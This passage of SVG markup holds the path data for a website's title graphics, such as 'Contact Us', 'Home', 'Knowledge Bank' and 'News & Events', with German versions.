15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 